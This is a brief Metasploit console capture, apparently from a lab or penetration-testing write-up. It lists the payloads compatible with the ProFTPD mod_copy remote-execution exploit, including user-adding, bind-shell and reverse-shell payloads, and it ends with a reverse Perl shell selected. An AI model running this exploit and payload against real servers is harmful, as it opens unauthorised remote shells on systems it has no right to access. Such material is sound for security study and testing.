 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                             normal  No     Add user with useradd
1   payload/cmd/unix/bind_awk                            normal  No     Unix Command Shell, Bind TCP
2   payload/cmd/unix/bind_netcat                         normal  No     Unix Command Shell, Bind TCP
3   payload/cmd/unix/bind_perl                           normal  No     Unix Command Shell, Bind TCP
4   payload/cmd/unix/bind_perl_ipv6                      normal  No     Unix Command Shell, Bind TCP
5   payload/cmd/unix/generic                             normal  No     Unix Command, Generic Command
6   payload/cmd/unix/pingback_bind                       normal  No     Unix Command Shell, Pingback
7   payload/cmd/unix/pingback_reverse                    normal  No     Unix Command Shell, Pingback
8   payload/cmd/unix/reverse_awk                         normal  No     Unix Command Shell, Reverse T
9   payload/cmd/unix/reverse_netcat                      normal  No     Unix Command Shell, Reverse T
10  payload/cmd/unix/reverse_perl                        normal  No     Unix Command Shell, Reverse T
11  payload/cmd/unix/reverse_perl_ssl                    normal  No     Unix Command Shell, Reverse T
12  payload/cmd/unix/reverse_python                      normal  No     Unix Command Shell, Reverse T
13  payload/cmd/unix/reverse_python_ssl                  normal  No     Unix Command Shell, Reverse T
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > use payload/cmd/unix/reverse_perl